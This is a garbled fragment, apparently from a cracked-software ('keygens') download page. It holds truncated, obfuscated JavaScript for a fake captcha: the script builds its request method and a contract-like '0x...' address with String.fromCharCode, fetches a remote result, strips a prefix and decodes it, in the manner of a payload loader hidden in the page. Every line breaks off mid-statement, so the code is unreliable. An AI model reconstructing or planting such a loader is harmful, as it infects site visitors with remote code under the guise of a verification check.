
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for unpack